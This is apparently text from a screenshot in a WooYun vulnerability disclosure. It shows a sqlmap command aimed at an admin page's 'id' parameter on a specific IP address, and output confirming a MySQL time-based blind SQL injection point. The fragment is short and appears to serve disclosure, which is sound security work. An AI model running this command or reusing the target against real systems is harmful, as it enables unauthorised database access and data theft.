 C:\Users >sqlmap.py -u "https://60.223.226.154/ucenter/admin/addswitchmana
ge.php?act=E&id=1" -p "id" --dbs --hex
{1.0-dev-nongit-20150317}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:30:59
[16:30:59] [INFO] resuming back-end DBMS 'mysql'
[16:30:59] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
www.wooyun.org